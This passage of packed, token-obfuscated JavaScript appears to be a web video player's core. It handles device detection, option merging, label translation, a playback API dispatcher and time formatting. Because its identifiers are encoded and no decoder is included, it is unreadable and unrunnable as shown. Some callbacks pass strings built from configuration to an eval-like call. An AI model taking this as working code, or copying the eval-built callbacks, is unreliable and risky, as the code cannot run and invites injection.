I9(Ia){bD(Ia){1w"Ib":O[0,0.1iC,0.1iB,1.1iA,1.Ic,1.1iQ,1.102,0.1iI,0.1iR,0.87,0.1j2,0.1ja,1.Hk,1.1j9,1.1j8,1.1j7,0.1j6,0.Id,0.1j5,0.1j4,1.1j3,1.I5,1.D1,1.I5,1.CP,0.ll,0.ke,0.ke,0.ke,0.ke,1];1p;1w"cP":O[0,0.1j0,0.185,0.1iZ,0.1iY,0.Ie,0.Ih,0.1iW,0.uk,0.1iV,0.1iU,0.1jQ,0.1jd,0.1jR,0.Im,0.1kx,0.1kP,0.1kO,0.1kN,0.95,0.Ij,0.1kM,0.1kL,0.1kK,0.99,0.Ik,0.In,0.ll,1];1p;1w"Cw":O[0,0.146,0.28,0.Il,0.1kI,0.1kG,0.1ky,0.78,0.Im,0.1kF,0.1kE,0.In,1.Hk,1.1kC,1.CY,1.1kB,1.En,1.El,1.El,1.1kz,1.1kQ,1.1kH,1.CY,1.CW,1.1l2,1.CU,1.1la,1.1l9,1.D1,1.CP];1p;8h:O[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1p}}};B O1=E(){B N=cA.1l8,ua=cA.1l7,tY;B M=ua.i6(/(qs|k1|7P|mK|CO)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.i6(/(qs|k1|7P|mK|CO|1l6|nd)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(tY=ua.i6(/7B\\/([\\.\\d]+)/i))!=26)M[2]=tY[1];B qR=cA.D7;H.d7=M?M[1]:N;H.7B=M?M[2]:cA.1l5;H.ir=cA.D7>1;H.qs=H.d7=="1l4";H.ve=H.d7=="CT 9.0";H.ie=H.d7=="CT"||H.d7=="1l3"||H.d7=="1l1";H.nd=ua.d4(/(nd)\\/?\\s*/i)>-1;H.mK=H.d7=="1kT";H.7P=H.d7=="1kZ";H.k1=22.k1;H.pi=ua.d4("1kY NT")>-1;H.5K=(ua.d4(/(9V|lM|1kX)\\/?\\s*/i)>-1)||(cA.k3===\'1kV\'&&qR>1);H.tv=v.CQ!=1&&ua.d4(/(TV|1kU|1kS|1kw|1kc|1kv|1k9|1k8)\\/?\\s*/i)>-1;H.lg=v.CQ!=1&&ua.d4(/(LG)\\/?\\s*/i)>-1;H.9V=ua.d4(/(9V)\\/?\\s*/i)>-1;H.lM=H.5K&&!H.9V;H.3K=\'1k6\'in 1O.im.C;if(ua.d4(/(dA)\\/?\\s*/i)>-1){qR>0?H.dA=G:H.tv=G;if(1k5(\'(3n:1k4)\').1k3){H.tv=G}}H.2i=(H.5K||H.dA||(ua.d4(/(1jT|1k0|qs nk)\\/?\\s*/i)>-1))&&!H.tv;H.1jZ=H.7P||H.k1;H.2h=J;if(H.5K){H.1jX=4m(ua.1z(ua.K(\'OS \')+3,4).1t(\'4x\',\'.\'));if(H.lM&&(!\'PU\'in 22||qR<2)){H.2i=H.5K=J;H.tv=G}}H.ac=!H.2i;H.sn=H.2i||H.tv;H.1jV=H.3K&&H.ac;if(o.1W.xN||o.1W.xM||o.1W.xO||o.1W.xP||o.1W.xQ){H.2h=G}};E az(4M,8l){X(B s in 8l){if(1V(8l[s])==\'3O\'){if(s=="1Q"||s=="2A"){4M[s]=8l[s]}F{X(B s2 in 8l[s]){if(1V(4M[s])!=\'3O\'){4M[s]={}}if(1V(8l[s][s2])==\'3O\'){X(B s3 in 8l[s][s2]){if(1V(4M[s][s2])!=\'3O\'){4M[s][s2]={}}if(1V(8l[s][s2][s3])==\'3O\'){X(B s4 in 8l[s][s2][s3]){if(1V(4M[s][s2][s3])!=\'3O\'){4M[s][s2][s3]={}}4M[s][s2][s3][s4]=8l[s][s2][s3][s4];if(s3==\'2I\'||s3==\'2K\'){4M[s][s2][s3][s4]=2N(4M[s][s2][s3][s4])}}}F{4M[s][s2][s3]=8l[s][s2][s3];if(s2==\'2I\'||s2==\'2K\'){4M[s][s2][s3]=2N(4M[s][s2][s3])}}}}F{4M[s][s2]=8l[s][s2];if(s==\'2I\'||s==\'2K\'){4M[s][s2]=2N(4M[s][s2])}}}}}F{if(s.K("1jU")>0&&4n(8l[s])===""){}F{4M[s]=ym(s,8l[s])}}}O 4M};B ym=E(1k,6k){if(1V(6k)==\'5v\'){6k=4n(6k);if(1k.K("1A")>-1&&6k!=-1){6k=5j(6k)}}O 6k};E KT(){2X{B 6f=22[\'3h\'],x=\'1ka\';6f.7y(x,x);6f.CA(x);O G}2B(e){O J}};E ye(bB){if(bB){if(I(o.8q[bB])){o.8q[bB].v4()}}};B 2T=E(x){B y=x;if(y){y=x.5q(0).1kb()+x.7k(1);if(y.K("4x")>-1){y=y.1t(/4x/ig," ")}}B en={"of":"of","hL":"hL","DX":"DU on DN","DW":"DU 2x on DN","DT":"1km at 1ku","8E":"n9","DO":"No","rW":"1ks","k8":"gf","E3":"1kr","ma":"1kq 2K","sy":"1ko q3","sl":"1kl","s5":"bS 1D","pZ":"bS 1A","mR":"uK 3D","n1":"uK 1A","kf":"uK 1A 2","k7":"5g uC","n6":"1kj","eX":"1ki","jV":"1kh to 1kg","u1":"1kf","r4":"1ke","r0":"1jS","rT":"Eb","tU":"Eb","tM":"HD","sR":"1ix HD","1he":"1iw HD","td":"1gQ HD","t6":"1gP HD 4K","9W":"Ad","E6":"Go to 1gO 1gN\'s 1gM","7T":"1gL","6n":"1gK","2h":"1gI 2h","CD":"Qn 2h"};if(I(en[x])){y=en[x]}if(I(o[\'w5\'+v.gq])){if(I(o[\'w5\'+v.gq][x])){y=o[\'w5\'+v.gq][x]}}if(v.vY){if(v.vY[x]){y=v.vY[x]}}O y};B 7H=E(x,y,z){if(!I(o.iy[y])&&v.ti!=1){B t=o.fi?o.fi:(v.29?v.29:\'\');I(v.aw)?t=v.aw:\'\';if(v.KF[x]==1&&v.Qw==1&&I(v.kW)){if(x=="9z"){5I(Df,1gF)}if(I(22["p0"+v.kW])){22["p0"+v.kW].Dc(\'v9\'+x,{29:t});1h("Dm",\'v9\'+x)}F{1h("Dm 1gE 2x")}}if(v.Dk[x]==1){if(v.ga==1){B cI;if(v.Oc==1){if(22.Db){cI={\'aw\':t};if(v.kh){if(1V(v.kh)=="3O"){X(B g in v.kh){if(v.kh.2t(g)){cI[g]=v.kh[g]}}}}Db(\'1r\',\'v9\'+x,cI)}}F{if(22.ga){cI={Lh:\'Le\',La:y};if(t!=\'\'){cI.KO=t}if(v.1gB==1&&!o.7S){cI.1gR=1}ga(\'i9.aF\',\'1r\',cI)}}}}}z?o.iy[y]=G:\'\'};E Df(){if(I(22["p0"+v.kW])){22["p0"+v.kW].Dc(\'1h3\')}};B MI=E(1f){B x=\'\';1f=1f.1t("v=","{=");if(1f.K(\'jR.be/\')>-1){x=1f.1z(1f.K(".be/")+4);x.1t("/","")}F{x=1f.2E(/(jR.be\\/|v\\/|8t\\/|1hb\\?|3I.1ha\\/i9\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1S=x.1z(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1S.K("h")>0){h=v.1S.1z(0,v.1S.K("h"));v.1S=v.1S.1z(v.1S.K("h")+1)}if(v.1S.K("m")>0){m=v.1S.1z(0,v.1S.K("m"));v.1S=v.1S.1z(v.1S.K("m")+1)}if(v.1S.K("s")>0){s=v.1S.1z(0,v.1S.K("s"));v.1S=v.1S.1z(v.1S.K("s")+1)}if(h>0||m>0||s>0){v.1S=h*BQ+m*60+s*1}x=x.1z(0,x.K("?t="))}}O x};B js=E(x,y,li,ev){if(x=="9z"){o.9z=G}if(ev==1){X(B yi in y){if(y.2t(yi)){if(1V(y[yi])=="3O"){y[yi]=\'\'}}}}if(v.oM==1&&o.9z){if(v.1h9==1||li==1){Bu(x,y)}F{if(y!=1X){if(1V(y)==\'3O\'){2X{y=5A.ze(y)}2B(e){}}}if(1V(v.1Q)==\'5v\'){if(v.1Q.K("{")==0){2X{v.1Q=v.1Q.1t(/\\\'/ig,\'"\');v.1Q=5A.7e(v.1Q)}2B(e){cV.1h(e)}}}if(1V(v.1Q)==\'3O\'){if(I(v.1Q[x])||I(v.1Q[\'gO\'])){B z=x;if(!I(v.1Q[x])&&I(v.1Q[\'gO\'])){z=\'gO\'}if(x.K("3N")==0){if(I(v.1Q[\'P\'])){z=\'P\'}}2X{if(y!==1X){2n(v.1Q[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2n(v.1Q[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2B(e){1h("1Q",e,x)}}}F{if(v.1Q==\'\'){v.1Q="DJ"}2X{if(y!==1X){2n(v.1Q+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2n(v.1Q+"(\'"+x+"\',\'"+v.id+"\')")}}2B(e){1h("1Q",e,x,y)}}}}if(o.9z&&v.Np==1){if(o.DI){2X{o.DI.8I.lz({1r:x,9L:y},"*")}2B(e){}}}if(v.M1==1&&li!==1){B zv={1r:x,1i:o.Q?(x=="4G"?o.QL:o.Q.1i()):0};if(y!=1X){zv["2P"]=y}if(x=="1g"||x=="1i"){zv["1g"]=o.Q.1g()}if(x=="1P"||x=="7t"){zv["1P"]=v.1P}if(x=="1y"){zv["id"]=4T("DA")}22.ap.lz(zv,\'*\');B z=x;x=="9z"||x=="1S"||x=="5G"?z=x+"ed":\'\';x=="1L"?z="1h6":\'\';x=="4c"?z="5i":\'\';x=="3V"?z="3e":\'\';x=="7t"?z="1h5":\'\';x=="4G"?z="1h4":\'\';x=="1h2"?z="1gU":\'\';zv["1r"]=z;if(z!=\'\'&&z!=x){zv=5A.7e(5A.ze(zv));22.ap.lz(zv,\'*\')}}};B Bu=E(x,y){B ev=1O.1h1(\'94\');if(y!==1X){ev.9L=y}ev.1h0(x,G,G);o.1T.1gZ(ev)};H.1r=E(x,y){o.1Q[x]=y};H.3S=E(x,y,U){O 4T(x,y,U)};E 4T(x,y,U){if(I(o.W)&&1V(x)==\'5v\'){if(o.iM==1){O}if(U){if(1V(U)==\'5v\'){if(U.K("id:")==0){U=o.S.vd(U.1z(3),"4Z");if(U){if(x=="sP"&&y=="1gY"){U.x9()}}}}}if(x=="1L"||x=="2A"){if(I(y)){B 9D=J;if(1V(y)==\'5v\'){y=y.1t(/(\\r\\n|\\n|\\r)/gm,"");B 3f=-1;if(y.K("[4G:")>-1&&y.1gX("]")==y.R-1){3f=y.1z(y.K("[4G:")+6,y.R-1);3f=2N(3f.1z(0,3f.R-1));y=y.1z(0,y.K("[4G:"));if(y==\'\'){o.W.4i(3f);o.W.2W();O}F{o.3f=3f}}if(y.K("[DH]")>-1){9D=G;y=y.1t(\'[DH]\',\'\')}if(y.K("#"+v.fp)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.gh)==0&&y.K(v.k2)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=g5(y)}if(v.cU==1){y=cU(y)}if(y.K(".9w")==y.R-4){B 3L=hr(y);3L.bm=E(){if(H.km==4&&H.7I==4h){2X{4T(\'1L\',5A.7e(H.cG))}2B(e){}}};3L.aF();O}if(y.K("id:")==0&&I(o.1H)){B z=Dj(y);if(I(o.1H[z])){o.S.Mx(z);3f>-1?o.3f=3f:\'\';O G}F{O J}}if(y.K("1gW:")==0){B z=y.1z(10);if(o.2F=="3I"){o.Q.NM(z);O G}F{y=\'//jR.be/\'+z}}}if(x=="1L"){o.S.Mv();o.W.ey(y,1X,1X,(9D?1:0))}if(x=="2A"){o.ns=G;v.4a=0;o.W.ey(y,1,1X,(9D?1:0));o.S.4k(0,0);o.1S=J}}F{if(x=="1L"){o.W.2W()}if(x=="2A"){1V DG==\'E\'?DG():\'\'}}}if(x=="4V"){if(I(y)){o.ns=G;o.W.ey(y,1,1)}F{o.Q.wQ()}}if(x=="4c"){if(o.1L){o.W.3o();o.W.Ag()}}if(x=="d1"&&I(y)){o.1S&&o.8S?o.8S.DF(y):\'\'}if(x.K("1gT")==0){if(o.P){o.P.DE(x.1z(6),y)}}if(x=="9X"){o.9X.8k();o.9X=1y w1();if(v.KY==1){o.9X.9w(v.KX)}F{o.9X.9w("1gy 7G")}if(v.KV==1&&I(v.KS)){o.eJ=1y KR()}}if(x=="8K"){!o.1S?o.S.zD():\'\';o.S.a8();o.S.Mn("wY")}if(x=="gN"){o.1L?o.W.3o():o.W.2W()}if(x=="2e"){v.4V=0;v.4a=0;o.Q.s7();o.W.cD()}if(x=="9f"){o.1i=o.Q.1i();o.W.gX()}if(x=="7q"){if(v.e0){if(v.e0.on==1&&v.e0.1ge==1){o.W.ph()}}}if(x=="BJ"&&I(y)){if(o.6U){o.6U.3S(y)}}if(x=="2u"){o.S.Nq()}if(x=="1gx"&&I(y)){if(v.P==1){if(y.K(\'js:\')==0){v.7c=y;v.jI=G;o.W.Bd("7c")}F{if(o.p!=\'\'){B sv=5A.7e(dC(o.p));X(B l in sv){if(sv.2t(l)){if(I(sv[l].id)){if(y==sv[l].id){v.7c=\'ay\'+(I(sv[l][\'fm\'])?\'fm\'+sv[l][\'fm\']:\'\')+y+\'4x\'+sv[l].8i;v.jI=G;o.W.Bd("7c")}}}}}}}}if(x=="1g9"){1V Du=="E"?Du():\'\'}if(x=="7X"&&y){v.7X=y;o.3X?o.3X.Dw():\'\'}if(x=="3V"){o.W.6t()}if(x=="5l"){if(I(y)){o.W.d8(y)}F{O o.5H[o.b0]}}if(x=="kr"){if(v.e0&&o.ca){if(v.e0.ca==1){O 2G.4t((o.ca.b9(1g6).R-1)/2G.4t(o.Q.1g())*100)}}}if(x=="j6"){O o.5H}if(x=="7t"){o.W.6Y()}if(x=="zT"){if(I(y)){v[x]=y;o.W.jy()}}if(x=="dT"){O o.3B}if(x=="j0"){O o.ab?G:J}if(x=="6n"){O o.Q?o.Q.6x():J}if(x=="MY"){O v.t7==1?o.bn.7k(0,-1):o.bn}if(x=="ck"){O o.8V}if(x=="1P"||x=="1g3"){if(I(y)){if(y>=0&&y<=1){o.W.4D(y)}}O o.3e?0:v.1P}if(x=="3e"){O I(o.3e)?o.3e:J}if(x=="1fV"){o.S?o.S.Lv(y):\'\'}if(x=="eu"){y<2?y=\'\':\'\';if(3U(o[\'u\'+y])){B x2=5A.7e(dC(o[\'u\'+y]));B v2=[];X(B l in v){if(v.2t(l)){if(l.K("9Y")==0){v[l]=26}}}if(1V x2=="3O"){X(B k in x2){if(x2.2t(k)){if(k.K("9Y")==0){v[k]=x2[k]}if(k=="1F"){v2[k]=x2[k]}}}}v=az(v,v2);B tq=J;if(o.S.cg()){o.S.8C();tq=G}B B3=J;if(o.S.eQ()){o.S.de();B3=G}o.S.4H();o.S=26;o.S=1y wA();if(o.Q.7I()=="an"){o.S.2W()}o.S.4D(v.1P);if(I(v.29)){cE(v.29)}if(tq){o.S.8C()}if(B3){o.S.de()}if(o.2h){o.S.8w()}if(1k!=\'QM\'){o.S.4k(o.Q.1i(),o.Q.1g())}ef()}}if(x=="rs"){O v.rs}if(x=="5X"){o.S.5X(G)}if(x=="NB"){ef()}if(x=="4G"){if(I(y)){if(1V y=="5v"){if(y.K("%")>-1){y=2N(y.1z(0,y.K("%")));y=o.Q.1g()*y/100}F{B os=o.Q.1i();if(o.3X&&!o.1S){if(!o.3X.jk){B f=o.3X.bj();if(f.t&&f.d){os=f.t;o.3X.jk=G}}}if(y.K("+")==0){y=os+4m(y.1z(1))}F{if(y.K("-")==0){y=os-4m(y.1z(1))}}}}y=y*1;y<0?y=0:\'\';if(o.Q.1g()>0){y>o.Q.1g()?y=0:\'\'}if(!I(o.P)&&!I(o.6j)&&o.Q.1g()>0){o.3f=1X;o.W.4i(y,G);o.W.wH()}F{o.3f=y}}}if(x=="2h"){!o.2h?o.W.8w():\'\'}if(x=="Ay"){o.2h?o.W.7N():\'\'}if(x=="1g0"){O o.2h}if(x=="3D"){O o.3d+\'/\'+o.4N}if(x=="1fZ"){if(I(o.du)){o.du.Do()}}if(x=="Lm"||x=="1fY"){if(I(o.du)){o.du.Un()}}if(x=="1i"){B oG=o.Q?o.Q.1i():0;if(o.3X&&v.dv==1&&!o.1S&&oG==0){B f=o.3X.bj();if(f.t){oG=f.t}}O oG}if(x=="1fX"){if(o.bW){4T("1L","id:"+o.bW)}if(o.Bh){4T("4G",o.Bh);4T("1L")}}if(x=="1g"){O o.Q?o.Q.1g():0}if(x=="9q"){O o.Q?o.Q.bu():0}if(x=="9F"){if(y){v.9F=y;o.S.mB()}}if(x=="4U"){if(I(y)){if(U){v.hd=cs(v.hd,y,U);if(o.3B.R==2){o.W.7M(v.hd)}}F{o.W.7M(y)}}F{O o.Q?zp(o.Q.rw()):0}}if(x=="7T"){if(I(y)){if(U){v.Bp=cs(v.Bp,y,U);if(o.8V.R==2){o.W.f1(v.Bp)}}F{o.W.f1(y)}}F{O o.Q?o.Q.wf():0}}if(x=="1gc"){O o.2F=="3I"}if(x=="yn"){if(o.8N>0){o.rd=o.8N}o.W.ey(o.4y[o.rp])}if(x=="an"){O o.1L}if(x=="1g4"){O o.1S}if(x=="1q"){O o.1q[y]}if(x=="1gd"){o.iM!=1?o.Q.ug():\'\'}if(x=="id"){O v.id}if(x=="1h"){v.1h=y}if(x=="oM"){v.oM=y}if(x=="2C"){o.Q.N7()}if(x=="1gw"){o.Q.Ng();if(U){o.Bk=cs(o.Bk,y,U)}}if(x=="6H"){o.Q.gs()}if(x=="ae"){o.Q.fD()}if(x=="3T"&&v.ti!=1){cV.1h(3T)}if(x=="1gu"&&o.4z){o.4z.9z()}if(x=="4v"){v.4v=y;if(I(y)){if(y.7i().R<3&&o.5n){o.5n.jO(y*1)}F{o.W.qG(y)}}}if(x=="cS"){if(I(o.cS)){if(I(y)){o.cS.3S(y)}F{O o.cS.1gt()}}}if(x=="1gs"){o.W.ez()}if(x=="ht"){if(o.Dx){O o.Dx}F{O J}}if(x=="5Y"){B 5Y=1K("1R");5Y.id=y;5Y.C.42=Dy;o.1W.1I(5Y)}if(x=="Nh"){if(o.5t){B 5W=1K("5W");B 3D=o.Q.3D();5W.Y=3D.Y>0?3D.Y:o.aD;5W.1b=3D.1b>0?3D.1b:o.cd;L(5W,{"1o":"2c","1d":-5W.1b,"1a":-5W.Y,"2m":"1U"});1O.7h.1I(5W);B 8m=5W.Dz(\'2d\');8m.B8(o.Q.2g(),0,0,5W.Y,5W.1b);B 4U=2;B kz=1O.1K("5W");kz.Y=5W.Y*4U;kz.1b=5W.1b*4U;B kv=kz.Dz("2d");kv.B8(o.Q.2g(),0,0,5W.Y*4U,5W.1b*4U);if(v.1gq==1&&I(v.B9)){!I(v.kx)?v.kx=20:\'\';!I(v.Bf)?v.Bf="3P":\'\';kv.4o=v.kx+"px 1gp, 1gn";kv.1gf=5j(v.Bf);kv.1gl((v.B9=="dG"?o.dG:v.B9),v.kx,5W.1b*4U-v.kx-5)}8m.B8(kz,0,0,5W.Y,5W.1b);B 4A;2X{4A=5W.1gj("6D/1gi")}2B(e){cV.1h(e.7G);O J}O 4A}F{O J}}if(x=="4p"){O o.2F==x?o.Q.nW():1X}if(x=="1Y"){O o.2F==x?o.Q.nV():1X}if(x=="2r"){if(!o.1L||v.gZ===0){o.Q.aN(y);O G}F{O J}}if(x=="LU"){if(I(y)){y==\'1/0\'?y=1-2z(v.nY,0):\'\';v.nY=y;o.Q.kU()}F{O 2z(v.nY,0)}}if(x=="1M"){if(I(y)){if(y==0){o.Q.kU()}F{o.Q.1M(y)}}F{O[o.44.x,o.44.y,o.43.C.1a,o.43.C.1d]}}if(x=="29"){if(I(y)){I(y)?v.29=y:\'\';o.W.cE(\'29\');O G}F{O v.29}}if(x=="1gh"){o.W.CZ()}if(x=="2v"){if(y){!o.iS?o.iS=[]:\'\';if(1V(y)==\'3O\'){y=o.iS.9R(y);x="1c"}}}if(x=="1c"){if(y){if(1V(y)==\'3O\'){2X{o.W.7b(y);O G}2B(e){O J}}F{if(y.K(".9w")==y.R-4||y.K(".9w?")>0){B 3L=hr(y);3L.bm=E(){if(H.km==4&&H.7I==4h){2X{4T(\'1c\',5A.7e(H.cG))}2B(e){}}};3L.aF();O G}F{if(y==\'\'){o.W.7b([])}}}}}if(x=="7V"){o.S?o.S.cL():\'\'}if(x=="eX"){o.S?o.S.fQ():\'\'}if(x=="6E"){o.S?o.S.mv(y):\'\'}if(x=="6E?"){O o.bh?[o.1gg,o.1hc]:0}if(x=="h1"){o.Q?o.Q.h1():\'\'}if(x=="p3"){if(I(y)&&I(o.1H)){!o.1L?v.4a=0:\'\';X(B j in o.1H){if(o.1H.2t(j)){if(o.1H[j].eF==y){y=j}}}if(I(o.1H[y])){o.S.Lu(y);O G}F{O J}}}if(x=="1gz"){B 1C=[];if(I(o.1H)){X(B j in o.1H){if(o.1H[j].5C&&o.1H[j].uv==-1){1C.2v({29:o.1H[j].29,id:o.1H[j].id})}}}O 1C}if(x=="DA"){if(o.46){O o.1H[o.46].eF?o.1H[o.46].eF:o.46}}if(x=="1hd"){if(o.1H){O 5F.4w(o.1H).R}F{O-1}}if(x=="o9"){if(I(o.o9)){O o.o9}}if(x=="1ia"){o.S.s9()}if(x=="1i9"){o.Q.kQ()}if(x=="1F"){o.S.kX()}if(x=="1i8"){if(o.P){O G}F{O J}}if(x=="1i7"){if(o.P){O 8d()}F{O J}}if(x=="1i6"){if(o.P){O o.P.4c()}F{O J}}if(x=="1i5"){if(o.P){O o.P.fY()}F{O J}}if(x=="1i4"){if(o.P){o.P.kA()}F{O J}}if(x=="1i2"){if(o.P){o.P.3V()}F{O J}}if(x=="7n"){v.7n=cs(v.7n,y,U);o.Q.7n()}if(x=="dH"){if(I(U)){v.dH=cs(v.dH,y,U)}F{if(I(y)){y==\'0/1\'?y=1-v.dH:\'\';v.dH=y}F{O v.dH}}}if(x=="6p"){if(I(U)){v.6p=cs(v.6p,y,U)}F{if(I(y)){v.6p=y}F{O v.6p}}}if(x=="wr"||x=="sj"){B z="h3";x=="sj"?z="sc":"";if(I(U)){v.1c[z]=cs(v.1c[z],y,U)}F{if(I(y)){y==\'0/1\'?y=1-v.1c[z]:\'\';v.1c[z]=y}}O v.1c[z]}if(x=="hd"){if(o.3B.R==2){v.hd=o.3B[o.3G];v.hd=cs(v.hd,y,U);if(o.3B[0]==v.hd){o.W.7M(0)}F{o.W.7M(1)}}}if(x=="v"&&y){if(y.K(\'2A\')==0||y.K(\'bk\')==0){O}O v[y]}if(x.K("gj:")==0){B xx=x.1z(7);if(1V(y)==\'3O\'&&1V(v[xx])==\'3O\'){X(B yy in y){if(y.2t(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'Me\')==-1){v[xx]=y}}O G}if(x.K("1G:")==0){o.S.Ny(x.1z(5),y)}if(v.OI==1&&x.K("1A")==0&&y){ou(\'5o, 5o > *{--6S\'+x+\':\'+5j(y)+\'}\')}if(x=="1hU"){O o.Q?o.Q.d5():\'\'}if(x=="1i1"){O o.7B+\' \'+o.mo}if(x=="mo"){O o.mo}if(x=="uQ"){O o.uQ}if(x=="DC"){O o.DC}if(x=="3v"){O o.3v}if(x=="1i0"){O o.P?o.ja:1X}if(x=="bq"){o.W.oY();v.23.on=0;if(v.tC==1){X(B i=0;i<6X.R;i++){if(6X[i]){if(6X[i].3S("id")==v.id){6X[i]=26}}}}X(B w in 22){if(22[w]==o.H){22[w]=26}}if(fh==v.id){fh=\'\'}o.iM=1;o.1T.1N=\'\';o.H=26}}F{O J}};E cs(x,y,U){B z=4n(y)+\'\';if(y.K("/")>0){B y2=y.2E("/");if(y2.R==2){if(x==4n(y2[0])){z=4n(y2[1]);if(U){U.dK(1)}}F{z=4n(y2[0]);if(U){U.dK(0)}}}}O z}E hr(x){B 3L=1y xG();3L.6e(\'xF\',x,G);O 3L}E Dj(y){B z=y.1z(3);if(o.1H){X(B j in o.1H){if(o.1H.2t(j)){if(o.1H[j].eF==z){z=j}}}}O z}E 8d(){B x;if(o.P){if(o.P.dJ()){x=o.P}}if(!x&&o.6j){x=o.6j}if(x){B y={is:o.3x,1q:x.9L("7L"),7B:x.9L("7B"),2o:x.9L("4r"),1f:o.AV+(x.9L("7Z")?x.9L("Cg")+x.9L("7Z"):\'\'),1E:x.9L("Dd"),2A:x.9L("2A"),1i:(o.Q?o.Q.1i():\'\'),1P:x.CI(),id:o.ja};if(o.3x=="7c"){y.1hX=o.1hW}O y}}B 1K=E(x){B y=x;x==\'1R\'||x==\'te\'?y=\'5o\':\'\';B z=1O.1K(y);if(x==\'te\'){L(z,{"4f":"3n","2m":"3W"})}O z};B 1h=E(a,b,c,d,e,f,g){if(v.1h==1||v.BI==1){B x=a+(b!=1X?" "+b:"")+(c!=1X?" "+c:"")+(d!=1X?" "+d:"")+(e!=1X?" "+e:"")+(f!=1X?" "+f:"")+(g!=1X?" "+g:"");cV.1h("De"+(v.Cs==1?"2":"")+": "+x);if(v.BI==1&&I(1O.8v("Dg"))){1O.8v("Dg").1N+=x+\'<br/>\'}}};B Lp=E(){if(v.yG==1&&I(v.BW)&&v.BW!=\'\'){B x=1O.1K(\'h5\');x.1hV=\'1ib\';x.7x=\'8J://yG.1i3.7p/L?nH=\'+v.BW.1t(/,/ig,"|").1t(/ /ig,"+");1O.oT.1I(x)}};B rL=E(1R,3Q){B x=["3R","h9","rC","lG","fM","cC"];X(B y=0;y<x.R;y++){B z=1R.yN("1Z "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3j=3Q}}}};B 5g=E(1i){1i<0?1i=0:\'\';B Dl=o.Q.1g>=hA?G:J;B Di=o.Q.1g>=BQ?G:J;B 7d=2G.9r(1i/60);B 5J=2G.9r(1i-7d*60);B 9x=2G.9r(7d/60);B jh=2G.9r(9x/24);7d=7d-9x*60;if(jh>0){9x=9x-jh*24}if(v.qK==1&&o.Q.6x()){B d=1y 4P();O 7O(1y 4P(d.5S()+1i*2j).DK())}F{O 7O((jh>0?jh+\':\':\'\')+(9x>0||Di?9x+\':\':\'\')+((9x>0||Dl)&&7d<10?\'0\':\'\')+7d+\':\'+(5J<10?\'0\':\'\')+5J)}};B gW=E(x){B 5J=2G.9r(x);B 7d=2G.9r(5J/60);B 9x=2G.9r(7d/60);7d=2G.9r(7d%60);5J=2G.9r(5J%60);9x>0&&7d<10?7d="0"+7d:"";5J=5J>=0?((5J>=10)?5J:"0"+5J):"mw";B 9p=(9x>0?9x+":":"")+(7d>=0?7d:"0")+":"+5J;if(v.qK==1&&o.Q.6x()){B d=1y 4P();O 7O(1y 4P(d.5S()+x*2j).DK())}F{O 9p}};B lk=E(){O cT((22.8Y!=22.ap.8Y)?1O.fk:1O.8Y.7x)};B zp=E(x){if(x){x=x.7i();B yp=x.K(" <aY C=\'1D");if(yp>-1){x=x.1z(0,yp)}}O x};B Ll=E(x,y,z){B t;if(!E4(x)&&y){t=1O.1K(\'cH\');y=="1iq"?y=x:\'\';t.3c=y.K(\'//\')==-1?\'//\'+y:y;t.Dt=1;if(z){t.al=z}B s=1O.3Y(\'cH\')[0];s.5V.yk(t,s)}O t};B E4=E(y){B x=J;B ov=1O.3Y(\'cH\');X(B i=0;i<ov.R;i++){if(ov[i].3c.K(y)>-1){x=G}}O x};B 5z=E(x,y){if(x){if(x.K(\'1A\')>-1||x.K(\'B\')>-1){O 5j(x)}F{x=x.1t(\'#\',\'\');B r=2N(x.R==3?x.7k(0,1).fr(2):x.7k(0,2),16);B g=2N(x.R==3?x.7k(1,2).fr(2):x.7k(2,4),16);B b=2N(x.R==3?x.7k(2,3).fr(2):x.7k(4,6),16);if(I(y)){O\'4E(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{O\'D9(\'+r+\', \'+g+\', \'+b+\')\'}}}};B L=E(e,o){if(I(e)){X(B 1k in o){if(o.2t(1k)){if(o[1k]!=\'1im\'&&o[1k]!=1X){if(1V o[1k]==\'1ie\'&&1k!=\'1D\'&&1k!=\'42\'){o[1k]+=\'px\'}if(1k.K("1A")>-1||1k.K("Pa")>-1){o[1k]=5j(o[1k])}if(1k=="2D"){e.C[\'-ms-\'+1k]=o[1k];e.C[\'-r6-\'+1k]=o[1k];e.C[\'-3K-\'+1k]=o[1k];e.C[\'-o-\'+1k]=o[1k]}if(1k=="Ah"){if(o[1k].K(" ")>-1){o[1k]=\'"\'+o[1k]+\'"\'}}if(1k=="5Y-e6"){e.C.1il(1k,o[1k],\'8j\')}F{e.C[1k]=o[1k]}}}}}};B NK=E(x,3Q,b1,b2){B y=2z(b1,1)*1;B z=2z(b2,1)*1;L(x,{"2b":"1ik-2U-6a(-1ij,"+3Q+","+3Q+" "+y+"px,4E(0,0,0,0),"+y+"px,4E(0,0,0,0) "+(y+z)+"px)"})};B 5j=E(c){if(c){c.K("1A")==0?c=\'B(--6S\'+c+\')\':\'\';O c.1z(0,1)!=\'#\'&&c.K("B")==-1&&c.K("D9")==-1?c="#"+c:c}};B yw=E(x,1A,y){!1A?1A=\'#fb\':\'\';1A=5j(1A);B r=47(n3,1ii);x=x.1t(/\\(vX\\)/g,r);x=x.1t(/\\(1A\\)/g,1A);B E9=x.1z(0,x.K(\'|||\'));B x5=x.1z(x.K(\'|||\')+3);B c6=\'\';if(o.1q.3K){c6=x5.1t(/6G:/g,"-3K-6G:");c6=c6.1t(/6G-/g,"-3K-6G-");c6=c6.1t(/@E8/g,"@-3K-E8");c6=c6.1t(/2D/g,"-3K-2D")}y?y.1N=E9:\'\';ou(c6+x5)};B h4=E(x,y){B z;if(x){X(B i=0;i<x.R;i++){if(x[i]){if(x[i].K(y)>-1){z=G}}}}O z};B ou=E(x){if(o.L){if(o.L.Eg){o.L.Eg.1if=x}F{o.L.1I(1O.Ob(x))}}};B 